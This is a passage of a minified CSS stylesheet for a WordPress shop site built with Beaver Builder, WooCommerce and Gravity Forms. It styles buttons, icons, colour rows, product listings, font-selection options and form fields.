input[type="button"]:hover,.gform_wrapper input[type="submit"]:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover{background:#eda700;border:0;color:white}a.fl-button:hover *,a.fl-button:visited:hover *,.fl-builder-content a.fl-button:hover *,.fl-builder-content a.fl-button:visited:hover *,.fl-builder-content .fl-module-content-slider .fl-content-slider a.fl-button:hover *,.gform_wrapper button:hover *,.gform_wrapper input[type="button"]:hover *,.gform_wrapper input[type="submit"]:hover *,.woocommerce a.button.alt:hover *,.woocommerce button.button.alt:hover *,.woocommerce input.button.alt:hover *,.woocommerce #respond input#submit.alt:hover *,.woocommerce #content input.button.alt:hover *,.woocommerce-page a.button.alt:hover *,.woocommerce-page button.button.alt:hover *,.woocommerce-page input.button.alt:hover *,.woocommerce-page #respond input#submit.alt:hover *,.woocommerce-page #content input.button.alt:hover *,.woocommerce a.button:hover *,.woocommerce button.button:hover *,.woocommerce input.button:hover *,.woocommerce #respond input#submit:hover *,.woocommerce #content input.button:hover *,.woocommerce-page a.button:hover *,.woocommerce-page button.button:hover *,.woocommerce-page input.button:hover *,.woocommerce-page #respond input#submit:hover *,.woocommerce-page #content input.button:hover *{color:white}.fl-module-icon .fl-module-content .fl-icon i{background:none;border:2px solid;border-radius:50%;color:#ffc523;font-size:36px;line-height:70px;line-height:calc(2em - 2px);width:2em;height:2em;text-align:center}.fl-module-icon .fl-module-content .fl-icon i::before{background:none;color:inherit;font-size:inherit;line-height:inherit}.fl-module-callout .fl-callout-icon-above-title .fl-icon i,.fl-module-callout .fl-callout-icon-right-title .fl-icon i,.fl-module-callout .fl-callout-icon-right .fl-icon i,.fl-module-callout .fl-callout-icon-left-title .fl-icon i,.fl-module-callout .fl-callout-icon-left .fl-icon i{background:none;border:2px solid;border-radius:50%;color:#ffc523;font-size:36px;line-height:70px;line-height:calc(2em - 2px);width:2em;height:2em;text-align:center}.fl-module-callout .fl-callout-icon-above-title .fl-icon i::before,.fl-module-callout .fl-callout-icon-right-title .fl-icon i::before,.fl-module-callout .fl-callout-icon-right .fl-icon i::before,.fl-module-callout .fl-callout-icon-left-title .fl-icon i::before,.fl-module-callout .fl-callout-icon-left .fl-icon i::before{background:none;color:inherit;font-size:inherit;line-height:inherit}.fl-module-callout .fl-callout-icon-right-title .fl-icon i,.fl-module-callout .fl-callout-icon-right .fl-icon i,.fl-module-callout .fl-callout-icon-left-title .fl-icon i,.fl-module-callout .fl-callout-icon-left .fl-icon i{background:none;border:2px solid;border-radius:50%;color:#ffc523;font-size:23.4px;line-height:70px;line-height:calc(2em - 2px);width:2em;height:2em}.alt-row .fl-module-icon .fl-module-content .fl-icon i,.alt-col .fl-module-icon .fl-module-content .fl-icon i,.row-col-bg .fl-module-icon .fl-module-content .fl-icon i{color:white}.alt-row .fl-module-callout .fl-callout-icon-above-title .fl-icon i,.alt-col .fl-module-callout .fl-callout-icon-above-title .fl-icon i,.row-col-bg .fl-module-callout .fl-callout-icon-above-title .fl-icon i,.alt-row .fl-module-callout .fl-callout-icon-right-title .fl-icon i,.alt-col .fl-module-callout .fl-callout-icon-right-title .fl-icon i,.row-col-bg .fl-module-callout .fl-callout-icon-right-title .fl-icon i,.alt-row .fl-module-callout .fl-callout-icon-right .fl-icon i,.alt-col .fl-module-callout .fl-callout-icon-right .fl-icon i,.row-col-bg .fl-module-callout .fl-callout-icon-right .fl-icon i,.alt-row .fl-module-callout .fl-callout-icon-left-title .fl-icon i,.alt-col .fl-module-callout .fl-callout-icon-left-title .fl-icon i,.row-col-bg .fl-module-callout .fl-callout-icon-left-title .fl-icon i,.alt-row .fl-module-callout .fl-callout-icon-left .fl-icon i,.alt-col .fl-module-callout .fl-callout-icon-left .fl-icon i,.row-col-bg .fl-module-callout .fl-callout-icon-left .fl-icon i{color:white}.alt-row2 .fl-module-icon .fl-module-content .fl-icon i,.alt-col2 .fl-module-icon .fl-module-content .fl-icon i,.row-col-bg2 .fl-module-icon .fl-module-content .fl-icon i{color:#313131}.alt-row2 .fl-module-callout .fl-callout-icon-above-title .fl-icon i,.alt-col2 .fl-module-callout .fl-callout-icon-above-title .fl-icon i,.row-col-bg2 .fl-module-callout .fl-callout-icon-above-title .fl-icon i,.alt-row2 .fl-module-callout .fl-callout-icon-right-title .fl-icon i,.alt-col2 .fl-module-callout .fl-callout-icon-right-title .fl-icon i,.row-col-bg2 .fl-module-callout .fl-callout-icon-right-title .fl-icon i,.alt-row2 .fl-module-callout .fl-callout-icon-right .fl-icon i,.alt-col2 .fl-module-callout .fl-callout-icon-right .fl-icon i,.row-col-bg2 .fl-module-callout .fl-callout-icon-right .fl-icon i,.alt-row2 .fl-module-callout .fl-callout-icon-left-title .fl-icon i,.alt-col2 .fl-module-callout .fl-callout-icon-left-title .fl-icon i,.row-col-bg2 .fl-module-callout .fl-callout-icon-left-title .fl-icon i,.alt-row2 .fl-module-callout .fl-callout-icon-left .fl-icon i,.alt-col2 .fl-module-callout .fl-callout-icon-left .fl-icon i,.row-col-bg2 .fl-module-callout .fl-callout-icon-left .fl-icon i{color:#313131}.fl-separator{background:none;border-top:1px dotted rgba(0, 0, 0, .13) !important;border-bottom:none !important;height:0;width:100%}.fl-row-content-wrap{padding-top:70px;padding-bottom:70px}.fl-module-content{margin-top:6px;margin-bottom:6px}.alt-row{background:#ffc523;color:white}.alt-row *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(input):not(select):not(textarea){color:inherit}.alt-row h1,.alt-row h2,.alt-row h3,.alt-row h4,.alt-row h5,.alt-row h6{color:white}.alt-row h1 *,.alt-row h2 *,.alt-row h3 *,.alt-row h4 *,.alt-row h5 *,.alt-row h6 *{color:inherit}.alt-row2{background:#eee;color:#888}.alt-row2 *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(input):not(select):not(textarea){color:inherit}.alt-row2 h1,.alt-row2 h2,.alt-row2 h3,.alt-row2 h4,.alt-row2 h5,.alt-row2 h6{color:#313131}.alt-row2 h1 *,.alt-row2 h2 *,.alt-row2 h3 *,.alt-row2 h4 *,.alt-row2 h5 *,.alt-row2 h6 *{color:inherit}.page-heading{background-color:#eee;border-bottom:1px solid #e1e1e1}.page-heading.globalHeight .fl-row-content-wrap{min-height:1vh;padding:30px 15px}.page-heading h1{font-size:2.2em}.ph-1 .fl-row-content-wrap{padding-top:30px !important;padding-bottom:30px !important}.alt-col .fl-col-content{background:#ffc523;color:white;margin:20px;padding:15px 0}.alt-col *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(input):not(select):not(textarea){color:white}.alt-col h1,.alt-col h2,.alt-col h3,.alt-col h4,.alt-col h5,.alt-col h6{color:white}.alt-col h1 *,.alt-col h2 *,.alt-col h3 *,.alt-col h4 *,.alt-col h5 *,.alt-col h6 *{color:inherit}.alt-col2 .fl-col-content{background:#eee;color:#888;margin:20px;padding:15px 0}.alt-col2 *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(input):not(select):not(textarea){color:#888}.alt-col2 h1,.alt-col2 h2,.alt-col2 h3,.alt-col2 h4,.alt-col2 h5,.alt-col2 h6{color:#313131}.alt-col2 h1 *,.alt-col2 h2 *,.alt-col2 h3 *,.alt-col2 h4 *,.alt-col2 h5 *,.alt-col2 h6 *{color:inherit}.row-col-bg .fl-col .fl-col-content,.row-col-bg2 .fl-col .fl-col-content{margin:10px;padding:15px 0}.row-col-bg .fl-col.empty .fl-col-content,.row-col-bg2 .fl-col.empty .fl-col-content{background:none;margin:0}.row-col-bg{background:#ffc523}.row-col-bg .fl-col-content{background:white}.row-col-bg *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(input):not(select):not(textarea){color:#888}.row-col-bg h1,.row-col-bg h2,.row-col-bg h3,.row-col-bg h4,.row-col-bg h5,.row-col-bg h6{color:#313131}.row-col-bg h1 *,.row-col-bg h2 *,.row-col-bg h3 *,.row-col-bg h4 *,.row-col-bg h5 *,.row-col-bg h6 *{color:inherit}.row-col-bg .empty .fl-col-content *{color:white}.row-col-bg .empty .fl-col-content h1,.row-col-bg .empty .fl-col-content h2,.row-col-bg .empty .fl-col-content h3,.row-col-bg .empty .fl-col-content h4,.row-col-bg .empty .fl-col-content h5,.row-col-bg .empty .fl-col-content h6{color:white}.row-col-bg .empty .fl-col-content h1 *,.row-col-bg .empty .fl-col-content h2 *,.row-col-bg .empty .fl-col-content h3 *,.row-col-bg .empty .fl-col-content h4 *,.row-col-bg .empty .fl-col-content h5 *,.row-col-bg .empty .fl-col-content h6 *{color:inherit}.row-col-bg.alt-row *,.row-col-bg.alt-row2 *{color:#888}.row-col-bg2{background:white}.row-col-bg2 .fl-col-content{background:#eee}.row-col-bg2 *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(input):not(select):not(textarea){color:#888}.row-col-bg2 h1,.row-col-bg2 h2,.row-col-bg2 h3,.row-col-bg2 h4,.row-col-bg2 h5,.row-col-bg2 h6{color:#313131}.row-col-bg2 h1 *,.row-col-bg2 h2 *,.row-col-bg2 h3 *,.row-col-bg2 h4 *,.row-col-bg2 h5 *,.row-col-bg2 h6 *{color:inherit}@media (min-width:768px){.width75{width:75%;margin-left:auto;margin-right:auto}.width50{width:50%;margin-left:auto;margin-right:auto}.fl-row-full-height .fl-row-content-wrap{min-height:calc(100vh - 30px)}.page-heading.globalHeight .fl-row-content-wrap{min-height:33vh;padding:10px 15px}.flex-col .fl-col-group{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap}.flex-col .fl-col{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap;min-width:1px}.flex-col .fl-col .fl-col-content{-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;min-width:1px}.reverse-col .fl-col{float:right}}@media (min-width:992px){.fl-row-bg-parallax .fl-row-content-wrap{background-size:auto auto}}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-top:0}h1 .emphasis,h2 .emphasis,h3 .emphasis,h4 .emphasis,h5 .emphasis,h6 .emphasis,.h1 .emphasis,.h2 .emphasis,.h3 .emphasis,.h4 .emphasis,.h5 .emphasis,.h6 .emphasis{font-weight:bold}h4,.h4{font-family:'Open Sans', sans-serif;font-weight:normal;text-transform:none;font-style:italic}.lineHead .fl-heading{position:relative}.lineHead .fl-heading::after{content:'';width:100%;height:1px;background-color:rgba(136, 136, 136, 0.6);position:absolute;top:50%;left:0}.lineHead .fl-heading .fl-heading-text{position:relative;z-index:1;padding:0.2em 0.5em;background-color:#fff}.lineHead.left .fl-heading .fl-heading-text{padding:0.2em 0.5em 0.2em 0}.alt-row .lineHead .fl-heading,.row-col-bg .lineHead .fl-heading{position:relative}.alt-row .lineHead .fl-heading::after,.row-col-bg .lineHead .fl-heading::after{content:'';width:100%;height:1px;background-color:rgba(255, 255, 255, 0.6);position:absolute;top:50%;left:0}p:last-child{margin-bottom:0}.pipe{opacity:0.3;padding:0 8px}@media (max-width:768px){.center-mobile *{text-align:center !important}}.fl-page-bar{border:0;font-size:14px}.fl-page-bar i{padding-right:5px}.fl-page-bar .fl-page-bar-nav > li > a{padding:2px 4px}.fl-page-bar .fl-page-bar-nav > li > a::after{color:rgba(0, 0, 0, 0.13);content:"|";padding-left:10px}.fl-page-bar .fl-page-bar-nav > li:last-of-type > a::after{content:none}.fl-page-bar .tb-phone{font-weight:bold;font-size:1.1em}.fl-page-bar .tb-phone::before{content:'\f095';font-family:FontAwesome;padding:0px 5px}.fl-page-bar .text-right .fl-social-icons::before{content:'|';opacity:0.3;padding:0 5px 0 14px}.fl-icon-twitter-regular:before{content:'\e086'}.fl-icon-twitter-circle:before{content:'\e286'}.fl-page-header .fl-page-nav-wrap .navbar-nav ul.sub-menu{background:white}.fl-page-header .fl-page-nav-wrap .navbar-nav ul.sub-menu > li > a{color:#313131}.fl-page-header .fl-page-nav-wrap .navbar-nav ul.sub-menu > li > a:hover{color:#ffc523}.fl-page-header .fl-page-nav-wrap .navbar-nav ul.sub-menu > li > a::before,.fl-page-header .fl-page-nav-wrap .navbar-nav ul.sub-menu > li > a::after{content:'';height:0}.fl-page-header .fl-page-nav-search a.fa-search::after{height:0;opacity:0}@media (min-width:992px){.fl-page-nav-right .fl-page-header-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:auto}.fl-page-nav-right .fl-page-header-row > .col-md-4,.fl-page-nav-right .fl-page-header-row > .col-md-3{display:block;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;min-width:1px;width:auto}.fl-page-nav-right .fl-page-header-row > .col-md-8,.fl-page-nav-right .fl-page-header-row > .col-md-9{display:block;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:1px;width:auto}}@media (min-width:1200px){.fl-full-width .fl-page-header .container,.fl-full-width .fl-page-bar .container{width:1060px}}.fl-page-footer-widgets{border:0;line-height:1.2}.fl-page-footer-widgets .fl-widget-title{font-size:20px}.fl-page-footer{border-top:0}.fl-page-footer .container{border-top:1px solid rgba(255, 255, 255, .06)}.fl-page-footer-wrap input[type=text],.fl-page-footer-wrap input[type=password],.fl-page-footer-wrap input[type=email],.fl-page-footer-wrap input[type=tel],.fl-page-footer-wrap input[type=date],.fl-page-footer-wrap input[type=month],.fl-page-footer-wrap input[type=week],.fl-page-footer-wrap input[type=time],.fl-page-footer-wrap input[type=number],.fl-page-footer-wrap input[type=search],.fl-page-footer-wrap textarea{border:0px !important}@media (min-width:768px){.fl-page-footer-widgets-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap}.fl-page-footer-widgets-row > div{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;float:none;width:auto}}.fl-accordion-item{background:white}.fl-accordion-button-label{font-weight:bold}.fl-module-testimonials{width:70%;font-size:18px;margin:0px auto;font-style:italic;text-align:center}.bx-wrapper .bx-pager{color:#ffc523;font-family:Arial;font-size:0.85em;font-weight:bold;padding-top:10px;text-align:center}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;width:100%}.testimonial-fixed-height .fl-testimonials{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.testimonial-fixed-height .fl-testimonials .fl-testimonial{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.endorser-name{font-size:0.8em;font-weight:bold;font-style:normal;line-height:1.5em}.fl-callout-left h1.fl-callout-title,.fl-callout-right h1.fl-callout-title,.fl-callout-left h2.fl-callout-title,.fl-callout-right h2.fl-callout-title,.fl-callout-left h3.fl-callout-title,.fl-callout-right h3.fl-callout-title,.fl-callout-left h4.fl-callout-title,.fl-callout-right h4.fl-callout-title,.fl-callout-left h5.fl-callout-title,.fl-callout-right h5.fl-callout-title,.fl-callout-left h6.fl-callout-title,.fl-callout-right h6.fl-callout-title{margin:0;padding:0 0 0px 0}.callout-30-70 .fl-callout-photo-left .fl-callout-photo,.callout-30-70 .fl-callout-photo-left-text .fl-callout-photo{padding-right:30px;width:30%}.callout-30-70 .fl-callout-photo-left .fl-callout-content,.callout-30-70 .fl-callout-photo-left-text .fl-callout-text-wrap{width:70%}.fl-module-widget .fl-widget{margin:0}.woocommerce,.woocommerce-page{}.woocommerce ul.products,.woocommerce-page ul.products{list-style:none;padding:0;margin-top:0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-indent:0}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{margin:0 0 5px}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce ul.products li.product span.onsale,.woocommerce-page ul.products li.product span.onsale{background:#ffc523}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce-page ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{font-size:18px;margin:0;padding:5px 0 0;line-height:1.3em}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{font-size:px;font-weight:400;line-height:1.6em;margin:1px 0 0;padding:0}.woocommerce ul.products li.product .button,.woocommerce-page ul.products li.product .button{margin:10px 0 0;line-height:1}.woocommerce ul.products li.product::before,.woocommerce-page ul.products li.product::before{content:none;margin:0}.woocommerce.single-product .price,.woocommerce-page.single-product .price{display:none}.woocommerce.single-product div.product div.images .woocommerce-product-gallery__wrapper .zoomImg,.woocommerce-page.single-product div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{max-width:800px !important;height:auto !important}.woocommerce.single-product div.product div.images .flex-control-thumbs,.woocommerce-page.single-product div.product div.images .flex-control-thumbs{margin-left:-5px;margin-right:-5px;padding:10px 0}.woocommerce.single-product div.product div.images .flex-control-thumbs li,.woocommerce-page.single-product div.product div.images .flex-control-thumbs li{margin:0 0 10px;padding:0 5px;width:50%}.woocommerce.single-product div.product div.images .flex-control-thumbs li:nth-child( odd),.woocommerce-page.single-product div.product div.images .flex-control-thumbs li:nth-child( odd){clear:both}.woocommerce.single-product table.variations td.label,.woocommerce-page.single-product table.variations td.label{display:table-cell;text-align:left;width:20%}.woocommerce.single-product #font-selection option,.woocommerce-page.single-product #font-selection option{font-family:'Open Sans', sans-serif}.woocommerce.single-product #font-selection option[value=Levy],.woocommerce-page.single-product #font-selection option[value=Levy]{font-family:'Levy'}.woocommerce.single-product #font-selection option[value=Typed],.woocommerce-page.single-product #font-selection option[value=Typed]{font-family:'Open Sans', sans-serif}.woocommerce.single-product #font-selection option[value=Tower],.woocommerce-page.single-product #font-selection option[value=Tower]{font-family:'CToress'}.woocommerce.single-product #font-selection option[value=Lindy],.woocommerce-page.single-product #font-selection option[value=Lindy]{font-family:'Lindy'}.woocommerce.single-product #font-selection option[value=Givens],.woocommerce-page.single-product #font-selection option[value=Givens]{font-family:'Givens'}.woocommerce.single-product #envelope-font option,.woocommerce-page.single-product #envelope-font option{font-family:'Open Sans', sans-serif}.woocommerce.single-product #envelope-font option[value=Levy],.woocommerce-page.single-product #envelope-font option[value=Levy]{font-family:'Levy'}.woocommerce.single-product #envelope-font option[value=Typed],.woocommerce-page.single-product #envelope-font option[value=Typed]{font-family:'Open Sans', sans-serif}.woocommerce.single-product #envelope-font option[value=Tower],.woocommerce-page.single-product #envelope-font option[value=Tower]{font-family:'CToress'}.woocommerce.single-product #envelope-font option[value=Lindy],.woocommerce-page.single-product #envelope-font option[value=Lindy]{font-family:'Lindy'}.woocommerce.single-product #envelope-font option[value=Givens],.woocommerce-page.single-product #envelope-font option[value=Givens]{font-family:'Givens'}.woocommerce.single-product ul.products,.woocommerce-page.single-product ul.products{padding-top:0}.woocommerce.single-product div.swatch-label,.woocommerce-page.single-product div.swatch-label{font-weight:bold}.woocommerce.single-product div.swatch-wrapper > a,.woocommerce-page.single-product div.swatch-wrapper > a{height:auto !important}.woocommerce .onsale,.woocommerce-page .onsale,.woocommerce span.onsale,.woocommerce-page span.onsale{background:#ffc523;color:white}.woocommerce #respond input#submit.alt.disabled,.woocommerce-page #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce-page #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce-page #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce-page #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce-page #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce-page #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce-page a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce-page a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce-page a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce-page a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce-page a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce-page a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce-page button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce-page button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce-page button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce-page button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce-page input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce-page input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce-page input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce-page input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce-page input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce-page input.button.alt:disabled[disabled]:hover{background:#eda700}.woocommerce label.radio,.woocommerce-page label.radio,.woocommerce label.checkbox,.woocommerce-page label.checkbox{display:inline;padding-left:0}.woocommerce table.shop_table td.product-quantity,.woocommerce-page table.shop_table td.product-quantity{text-align:center}.woo-product-description,.upsells{clear:both}.fl-col-small .widget_product_search .button,.fl-col-small .widget_product_search input[type=button],.fl-col-small .widget_product_search input[type=submit]{width:100%;margin-top:10px}.fl-col-small .widget_product_categories{border:1px solid #e5e5e5}.fl-col-small .widget_product_categories .widgettitle{background:#eee;padding:10px 15px;border-bottom:1px solid #e5e5e5}.fl-col-small .widget_product_categories .product-categories{padding:10px 15px}.woocommerce ul.products,.woocommerce-page ul.products{padding-top:20px}.fl-sidebar button,.fl-sidebar input[type=button],.fl-sidebar input[type=submit]{border:0px;width:100%;margin-top:5px;color:#fff}.fl-sidebar button *,.fl-sidebar input[type=button] *,.fl-sidebar input[type=submit] *{color:#fff}.select2-container--default .select2-selection--single{background-color:#fcfcfc;border:1px solid #e6e6e6;height:34px}.woocommerce-account .woocommerce-MyAccount-navigation{width:28%}input[type=text],input[type=password],input[type=email],input[type=tel],input[type=date],input[type=month],input[type=week],input[type=time],input[type=number],input[type=search],input[type=url],select,textarea{border:1px solid #ddd;border-radius:4px;padding:5px 10px !important;color:#888 !important;padding:6px 12px}input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=number]:focus,input[type=search]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#aaa}.hero input[type=text],.hero input[type=password],.hero input[type=email],.hero input[type=tel],.hero input[type=date],.hero input[type=month],.hero input[type=week],.hero input[type=time],.hero input[type=number],.hero input[type=search],.hero input[type=url],.hero select,.hero textarea,.alt-row input[type=text],.alt-row input[type=password],.alt-row input[type=email],.alt-row input[type=tel],.alt-row input[type=date],.alt-row input[type=month],.alt-row input[type=week],.alt-row input[type=time],.alt-row input[type=number],.alt-row input[type=search],.alt-row input[type=url],.alt-row select,.alt-row textarea,.alt-col input[type=text],.alt-col input[type=password],.alt-col input[type=email],.alt-col input[type=tel],.alt-col input[type=date],.alt-col input[type=month],.alt-col input[type=week],.alt-col input[type=time],.alt-col input[type=number],.alt-col input[type=search],.alt-col input[type=url],.alt-col select,.alt-col textarea,.row-col-bg input[type=text],.row-col-bg input[type=password],.row-col-bg input[type=email],.row-col-bg input[type=tel],.row-col-bg input[type=date],.row-col-bg input[type=month],.row-col-bg input[type=week],.row-col-bg input[type=time],.row-col-bg input[type=number],.row-col-bg input[type=search],.row-col-bg input[type=url],.row-col-bg select,.row-col-bg textarea{border:0}input[type=url],select{background-color:#fcfcfc;box-shadow:none;height:34px;font-size:14px;line-height:1.42857;padding:6px 12px;transition:all ease-in-out 0.15s;vertical-align:middle;width:100%;-webkit-appearance:none}::-webkit-input-placeholder{color:#a2a2a2 !important}:-moz-placeholder{color:#a2a2a2 !important}::-moz-placeholder{color:#a2a2a2 !important}:-ms-input-placeholder{color:#a2a2a2 !important}div.gform_wrapper .gform_body{width:auto}div.gform_wrapper ul.gform_fields{margin-left:-5px !important;margin-right:-5px !important}div.gform_wrapper ul.gform_fields li.gfield{clear:both;padding-left:5px;padding-right:5px;margin-top:0;margin-bottom:10px}div.gform_wrapper ul.gform_fields li.gfield::before,div.gform_wrapper ul.gform_fields li.gfield::after{content:'';display:table}div.gform_wrapper ul.gform_fields li.gfield::after{clear:both}div.gform_wrapper ul.gform_fields li.gfield div.ginput_container{margin:0}@media (min-width:768px){div.gform_wrapper ul.gform_fields li.gf_left_half,div.gform_wrapper ul.gform_fields li.gf_right_half{clear:none;float:left;padding-right:5px !important;width:50%}div.gform_wrapper ul.gform_fields li.gf_left_third,div.gform_wrapper ul.gform_fields li.gf_middle_third,div.gform_wrapper ul.gform_fields li.gf_right_third{clear:none;float:left;padding-right:5px;width:33.33333%}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_name{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;margin-left:-5px;margin-right:-5px}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_name span{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:1px;padding-left:5px;padding-right:5px}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_name span.name_prefix,div.gform_wrapper ul.gform_fields li.gfield .ginput_container_name span.name_suffix{-webkit-flex:0 1 100px;-ms-flex:0 1 100px;flex:0 1 100px}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_address{margin-left:-5px;margin-right:-5px;width:auto}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_address span{display:inline-block;padding-left:5px;padding-right:5px}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_address .ginput_full{width:100%}div.gform_wrapper ul.gform_fields li.gfield .ginput_container_address .ginput_left,div.gform_wrapper ul.gform_fields li.gfield .ginput_container_address .ginput_right{margin-right:0 !important;width:50%}}div.gform_wrapper ul.gform_fields::before,div.gform_wrapper ul.gform_fields::after{content:'';display:table}div.gform_wrapper ul.gform_fields::after{clear:both}div.gform_wrapper .gform_footer{margin:0;padding:0;text-align:left}div.gform_wrapper .gform_footer input.button,div.gform_wrapper .gform_footer button,div.gform_wrapper .gform_footer input[type="submit"]{height:34px;margin:0;padding-left:30px;padding-right:30px}.width75 div.gform_wrapper .gform_footer input.button,.width75 div.gform_wrapper .gform_footer button,.width75 div.gform_wrapper .gform_footer input[type="submit"],.btn-full div.gform_wrapper .gform_footer input.button,.btn-full div.gform_wrapper .gform_footer button,.btn-full div.gform_wrapper .gform_footer input[type="submit"]{width:100%}.inline_form_wrapper.gform_wrapper .top_label .gfield_label,.inline_form_wrapper.gform_wrapper .ginput_complex label,.inline_form_wrapper.gform_wrapper .gfield_time_hour label,.inline_form_wrapper.gform_wrapper .gfield_time_minute label,.inline_form_wrapper.gform_wrapper .gfield_time_ampm label,.inline_form_wrapper.gform_wrapper .gfield_date_month label,.inline_form_wrapper.gform_wrapper .gfield_date_day label,.inline_form_wrapper.gform_wrapper .gfield_date_year label,.inline_form_wrapper.gform_wrapper .instruction{position:absolute;width:1px;height:1px;overflow:hidden;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0)}.inline_form_wrapper.gform_wrapper .gform_footer{padding:0;margin:10px 0 0}.inline_form_wrapper.gform_wrapper .gform_footer button,.inline_form_wrapper.gform_wrapper .gform_footer input[type="button"],.inline_form_wrapper.gform_wrapper .gform_footer input[type="submit"]{height:34px;padding:0 30px}body .inline_form_wrapper.gform_wrapper label.gfield_label + div.ginput_container{margin-top:0}.hide_labels_wrapper.gform_wrapper .top_label .gfield_label{position:absolute;width:1px;height:1px;overflow:hidden;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0)}.hide_labels_wrapper.gform_wrapper .gform_footer{margin:0}@media (min-width:768px){.inline_form_wrapper.gform_wrapper 